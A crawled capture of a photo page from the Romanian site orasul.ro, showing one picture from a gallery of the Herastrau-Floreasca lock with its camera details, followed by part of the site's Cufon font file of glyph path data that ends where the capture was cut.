

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/101991
body_size: 3041
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/saptamanaaceasta/" title="Saptamana aceasta">Saptamana aceasta</a> &raquo; 
	    	    <a href="/saptamanaaceasta/view/saptamana-36-2011.html" title="Saptamana 36-2011">Saptamana 36-2011</a> &raquo; 
	    	    <a href="/gallery/publicview/5191/" title="Ecluza Herastrau-Floreasca">Ecluza Herastrau-Floreasca</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/5191/dsc09627.JPG" alt="dsc09627" />
			<a href="/photos/view/101990" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/101992" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> DSC&#45;H7 (SONY) | <strong>ISO: </strong> 100 | <strong>Timp de expunere: </strong> 10/4000 | <strong>Diafragma: </strong> f/5.6 | <strong>Distanta focala: </strong> 52/10</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/101991" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/5191/dsc09627.JPG" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> dsc09627 <br />
			<strong>Autor: </strong> Berghes Andrei Ionel <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/101991#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/101988" title="dsc09615">
								<img src="/_galleries/5191/thumbs/dsc09615.JPG" alt="dsc09615"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101989" title="dsc09617">
								<img src="/_galleries/5191/thumbs/dsc09617.JPG" alt="dsc09617"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101990" title="dsc09619">
								<img src="/_galleries/5191/thumbs/dsc09619.JPG" alt="dsc09619"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101991" title="dsc09627">
								<img src="/_galleries/5191/thumbs/dsc09627.JPG" alt="dsc09627" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/101992" title="dsc09635">
								<img src="/_galleries/5191/thumbs/dsc09635.JPG" alt="dsc09635"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101993" title="dsc09638">
								<img src="/_galleries/5191/thumbs/dsc09638.JPG" alt="dsc09638"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101994" title="dsc09639">
								<img src="/_galleries/5191/thumbs/dsc09639.JPG" alt="dsc09639"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101995" title="dsc09645">
								<img src="/_galleries/5191/thumbs/dsc09645.JPG" alt="dsc09645"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101996" title="dsc09647">
								<img src="/_galleries/5191/thumbs/dsc09647.JPG" alt="dsc09647"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/101997" title="dsc09649">
								<img src="/_galleries/5191/thumbs/dsc09649.JPG" alt="dsc09649"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 600;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/Swiss_721_700.font.js
body_size: 13271
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,